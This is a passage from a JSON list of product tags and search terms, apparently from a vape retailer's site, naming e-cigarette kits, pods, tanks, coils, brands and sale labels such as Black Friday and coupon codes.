mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe X3"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear RTA"},{"term":"OXVA"},{"term":"OXVA Unione PnM Tank，OXVA"},{"term":"OXVA Velocity LE Kit"},{"term":"One minute"},{"term":"OneVape Golden Ratio Kit"},{"term":"OneVape Golden Ratio Pod Starter Kit"},{"term":"Onixx Mod"},{"term":"Orcas MX Cube Coil"},{"term":"Orion DNA GO Kit"},{"term":"Oumier Voocean 80 Kit"},{"term":"Oumier Voocean 80 Pod Mod Kit"},{"term":"Ovns"},{"term":"Ovns JC02 AIO Pod Kit."},{"term":"Ovns JC02 AIO Pod System Starter Kit"},{"term":"Ovns Saber III 3 Kit"},{"term":"Ovns Saber III Pod Kit"},{"term":"Ovns Saber III Pod System Kit"},{"term":"Ovns Saber III Starter Kit"},{"term":"P Sub Ohm"},{"term":"PAL 3"},{"term":"PAL Stick AIO Kit."},{"term":"PAL Stick Kit"},{"term":"PAL Stick Pod"},{"term":"PLY ROCK"},{"term":"Paranormal DNA250C"},{"term":"Pasito 3"},{"term":"Pasito Pro Kit"},{"term":"Peak 2 Pod Kit"},{"term":"Phiness Vega Kit， Phiness ，Vega， Kit，sourcemore"},{"term":"Pico Box Mod"},{"term":"Pico Squeeze"},{"term":"Pico Squeeze 50W"},{"term":"Pico Squeeze By Eleaf"},{"term":"Pioneer4You iPV V200 Mod"},{"term":"Planet Pod Kit"},{"term":"Plexar Sub-ohm"},{"term":"Plexus Go"},{"term":"Plexus Pro"},{"term":"Plus V2 .Disposable. Vape"},{"term":"Plus V2 Disposable Vape"},{"term":"Pluscig"},{"term":"Pluscig Q9 Heat Not Burn Kit"},{"term":"PnM"},{"term":"PnP X Empty Pod Cartridge"},{"term":"PockeX AIO Kit TPD Edition"},{"term":"PockeX AIO Kit， TPD Edition"},{"term":"Pod Kit Vizz"},{"term":"Pod System"},{"term":"Pod mod"},{"term":"PodKit"},{"term":"Portable"},{"term":"Potento Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus 